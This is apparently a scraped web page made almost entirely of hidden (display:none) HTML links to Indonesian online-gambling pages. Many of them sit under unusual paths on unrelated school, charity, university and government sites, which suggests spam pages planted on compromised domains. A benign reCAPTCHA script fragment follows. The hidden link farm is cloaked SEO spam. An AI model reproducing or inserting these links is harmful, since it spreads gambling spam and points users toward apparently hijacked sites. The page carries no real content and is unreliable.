<a href="https://perisainews.com/public/pkv-games/" style="display: none;">https://perisainews.com/public/pkv-games/</a>
<a href="https://perisainews.com/public/bandarqq/" style="display: none;">https://perisainews.com/public/bandarqq/</a>
<a href="https://perisainews.com/public/dominoqq/" style="display: none;">https://perisainews.com/public/dominoqq/</a>
<a href="https://www.villamafalda.com/pkv-games/" style="display: none;">https://www.villamafalda.com/pkv-games/</a>
<a href="https://www.villamafalda.com/bandarqq/" style="display: none;">https://www.villamafalda.com/bandarqq/</a>
<a href="https://www.villamafalda.com/dominoqq/" style="display: none;">https://www.villamafalda.com/dominoqq/</a>
<a href="https://hajjah.net/public/pkv-games/" style="display: none;">https://hajjah.net/public/pkv-games/</a>
<a href="https://hajjah.net/public/bandarqq/" style="display: none;">https://hajjah.net/public/bandarqq/</a>
<a href="https://hajjah.net/public/dominoqq/" style="display: none;">https://hajjah.net/public/dominoqq/</a>
<a href="https://hajjah.net/public/slot-5k/" style="display: none;">https://hajjah.net/public/slot-5k/</a>
<a href="https://hajjah.net/public/slot-10k/" style="display: none;">https://hajjah.net/public/slot-10k/</a>
<a href="https://bpenergi.com/public/pkv-games/" style="display: none;">https://bpenergi.com/public/pkv-games/</a>
<a href="https://bpenergi.com/public/bandarqq/" style="display: none;">https://bpenergi.com/public/bandarqq/</a>
<a href="https://bpenergi.com/public/dominoqq/" style="display: none;">https://bpenergi.com/public/dominoqq/</a>
<a href="https://pastigroup.co.id/public/pkv-games/" style="display: none;">https://pastigroup.co.id/public/pkv-games/</a>
<a href="https://pastigroup.co.id/public/bandarqq/" style="display: none;">https://pastigroup.co.id/public/bandarqq/</a>
<a href="https://pastigroup.co.id/public/dominoqq/" style="display: none;">https://pastigroup.co.id/public/dominoqq/</a>
<a href="https://indotechglobal.com/public/pkv-games/" style="display: none;">https://indotechglobal.com/public/pkv-games/</a>
<a href="https://indotechglobal.com/public/bandarqq/" style="display: none;">https://indotechglobal.com/public/bandarqq/</a>
<a href="https://indotechglobal.com/public/dominoqq/" style="display: none;">https://indotechglobal.com/public/dominoqq/</a>
<a href="http://kairospratamakarya.com/htdocs/pkv-games/" style="display: none;">http://kairospratamakarya.com/htdocs/pkv-games/</a>
<a href="https://kairospratamakarya.com/htdocs/bandarqq/" style="display: none;">https://kairospratamakarya.com/htdocs/bandarqq/</a>
<a href="http://kairospratamakarya.com/htdocs/dominoqq/" style="display: none;">http://kairospratamakarya.com/htdocs/dominoqq/</a>

<a href="https://nubangkalan.or.id/pkv-games/" style="display: none;">https://nubangkalan.or.id/pkv-games/</a>
<a href="https://nubangkalan.or.id/dominoqq/" style="display: none;">https://nubangkalan.or.id/dominoqq/</a>
<a href="https://nubangkalan.or.id/idn-poker/" style="display: none;">https://nubangkalan.or.id/idn-poker/</a>
<a href="https://nubangkalan.or.id/qiuqiu/" style="display: none;">https://nubangkalan.or.id/qiuqiu/</a>
<a href="https://nubangkalan.or.id/slot777/" style="display: none;">https://nubangkalan.or.id/slot777/</a>
<a href="https://www.radarjatim.co/qiuqiu/" style="display: none;">https://www.radarjatim.co/qiuqiu/</a>
<a href="https://enklare.nu/depo25-bonus25/" style="display: none;">https://enklare.nu/depo25-bonus25/</a>
<a href="https://lassetennander.se/pkv-games/" style="display: none;">https://lassetennander.se/pkv-games/</a>
<a href="https://lassetennander.se/dominoqq/" style="display: none;">https://lassetennander.se/dominoqq/</a>
<a href="https://lassetennander.se/idn-poker/" style="display: none;">https://lassetennander.se/idn-poker/</a>
<a href="https://lassetennander.se/qiuqiu/" style="display: none;">https://lassetennander.se/qiuqiu/</a>
<a href="https://lassetennander.se/slot-garansi-kekalahan/" style="display: none;">https://lassetennander.se/slot-garansi-kekalahan/</a>
<a href="https://teamkids.org/wp-content/plugins/fix/pkv-games.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/pkv-games.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/idn-poker.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/idn-poker.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://enklare.nu/pkv-games/" style="display: none;">https://enklare.nu/pkv-games/</a>
<a href="https://enklare.nu/dominoqq/" style="display: none;">https://enklare.nu/dominoqq/</a>
<a href="https://enklare.nu/idn-poker/" style="display: none;">https://enklare.nu/idn-poker/</a>
<a href="https://enklare.nu/qiuqiu/" style="display: none;">https://enklare.nu/qiuqiu/</a>
<a href="https://visitquadcities.com/tt789/" style="display: none;">https://visitquadcities.com/tt789/</a>
<a href="https://dadasm.com/pkv-games/" style="display: none;">https://dadasm.com/pkv-games/</a>
<a href="https://dadasm.com/dominoqq/" style="display: none;">https://dadasm.com/dominoqq/</a>
<a href="https://dadasm.com/bandarqq/" style="display: none;">https://dadasm.com/bandarqq/</a>
<a href="https://dadasm.com/idn-poker/" style="display: none;">https://dadasm.com/idn-poker/</a>
<a href="https://dadasm.com/slot771/" style="display: none;">https://dadasm.com/slot771/</a>
<a href="https://vaxjustice.org/wp-includes/content/pkv-games/" style="display: none;">https://vaxjustice.org/wp-includes/content/pkv-games/</a>
<a href="https://vaxjustice.org/wp-includes/content/dominoqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/dominoqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/bandarqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/bandarqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/idn-poker/" style="display: none;">https://vaxjustice.org/wp-includes/content/idn-poker/</a>
<a href="https://vaxjustice.org/wp-includes/content/sd5k/" style="display: none;">https://vaxjustice.org/wp-includes/content/sd5k/</a>
<a href="https://calledtoaction.org/wp-content/content/pkv-games/" style="display: none;">https://calledtoaction.org/wp-content/content/pkv-games/</a>
<a href="https://calledtoaction.org/wp-content/content/dominoqq/" style="display: none;">https://calledtoaction.org/wp-content/content/dominoqq/</a>
<a href="https://calledtoaction.org/wp-content/content/bandarqq/" style="display: none;">https://calledtoaction.org/wp-content/content/bandarqq/</a>
<a href="https://calledtoaction.org/wp-content/content/idn-poker/" style="display: none;">https://calledtoaction.org/wp-content/content/idn-poker/</a>
<a href="https://calledtoaction.org/wp-content/content/slot-zeus/" style="display: none;">https://calledtoaction.org/wp-content/content/slot-zeus/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/pkv-games/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/pkv-games/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/dominoqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/dominoqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/bandarqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/bandarqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/idn-poker/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/idn-poker/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/slot77/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/slot77/</a>
<a href="https://smkhassina.sch.id/" style="display: none;">https://smkhassina.sch.id/</a>
<a href="https://ngawipeduli.com/wp-includes/log/pkv-games/" style="display: none;">https://ngawipeduli.com/wp-includes/log/pkv-games/</a>
<a href="https://ngawipeduli.com/wp-includes/log/dominoqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/dominoqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/bandarqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/bandarqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/idn-poker/" style="display: none;">https://ngawipeduli.com/wp-includes/log/idn-poker/</a>
<a href="https://ngawipeduli.com/wp-content/sd5k/" style="display: none;">https://ngawipeduli.com/wp-content/sd5k/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/tt789/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/tt789/</a>
<a href="https://insigniaconsultants.in/pkv-games/" style="display: none;">https://insigniaconsultants.in/pkv-games/</a>
<a href="https://insigniaconsultants.in/dominoqq/" style="display: none;">https://insigniaconsultants.in/dominoqq/</a>
<a href="https://insigniaconsultants.in/bandarqq/" style="display: none;">https://insigniaconsultants.in/bandarqq/</a>
<a href="https://insigniaconsultants.in/idn-poker/" style="display: none;">https://insigniaconsultants.in/idn-poker/</a>
<a href="https://insigniaconsultants.in/slot-gacor/" style="display: none;">https://insigniaconsultants.in/slot-gacor/</a>
<a href="https://beylikduzu724.com/pkv-games/" style="display: none;">https://beylikduzu724.com/pkv-games/</a>
<a href="https://beylikduzu724.com/dominoqq/" style="display: none;">https://beylikduzu724.com/dominoqq/</a>
<a href="https://beylikduzu724.com/bandarqq/" style="display: none;">https://beylikduzu724.com/bandarqq/</a>
<a href="https://beylikduzu724.com/idn-poker/" style="display: none;">https://beylikduzu724.com/idn-poker/</a>
<a href="https://beylikduzu724.com/qris/" style="display: none;">https://beylikduzu724.com/qris/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/</a>
<a href="https://tpqhidayatululumbandaaceh.org/sd5k/" style="display: none;">https://tpqhidayatululumbandaaceh.org/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/slot777/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/slot777/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/</a>
<a href="https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/" style="display: none;">https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/</a>
<a href="https://e-payment.unissa.edu.bn/" style="display: none;">https://e-payment.unissa.edu.bn/</a>
<a href="https://virtualtour.ppns.ac.id/" style="display: none;">https://virtualtour.ppns.ac.id/</a>
<a href="https://di.phdi.or.id/pkv-games/" style="display: none;">https://di.phdi.or.id/pkv-games/</a>
<a href="https://di.phdi.or.id/dominoqq/" style="display: none;">https://di.phdi.or.id/dominoqq/</a>
<a href="https://di.phdi.or.id/bandarqq/" style="display: none;">https://di.phdi.or.id/bandarqq/</a>
<a href="https://di.phdi.or.id/qiu-qiu/" style="display: none;">https://di.phdi.or.id/qiu-qiu/</a>
<a href="http://mlgcca.edostate.gov.ng/pkv-games/" style="display: none;">http://mlgcca.edostate.gov.ng/pkv-games/</a>
<a href="https://osim.mtsntambakberas.sch.id/" style="display: none;">https://osim.mtsntambakberas.sch.id/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="http://mlgcca.edostate.gov.ng/slot-thailand/" style="display: none;">http://mlgcca.edostate.gov.ng/slot-thailand/</a>
<a href="http://mlgcca.edostate.gov.ng/dominoqq/" style="display: none;">http://mlgcca.edostate.gov.ng/dominoqq/</a>
<a href="http://mlgcca.edostate.gov.ng/bandarqq/" style="display: none;">http://mlgcca.edostate.gov.ng/bandarqq/</a>
<a href="http://mlgcca.edostate.gov.ng/mpo/" style="display: none;">http://mlgcca.edostate.gov.ng/mpo/</a>
<a href="https://koranusantara.com/" style="display: none;">https://koranusantara.com/</a>
<a href="https://baku.unaoc.org/" style="display: none;">https://baku.unaoc.org/</a>
<a href="https://ayahqq.com" style="display: none;">ayahqq</a>
<a href="https://ayahqq.it.com" style="display: none;">ayahqq</a>
<a href="https://klik66.com" style="display: none;">klik66</a>
<a href="https://klik66.it.com" style="display: none;">klik66</a>
<a href="https://radiofarmacia.org" style="display: none;">ayahqq</a>
<a href="https://atendamais.org" style="display: none;">klik66</a>
<a href="https://editaefa.com/" style="display: none;">ayahqq</a>
<a href="https://nftbomb.org/" style="display: none;">klik66</a>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cThQ2C2ED2Tt3dYRrY0gXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769237876472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>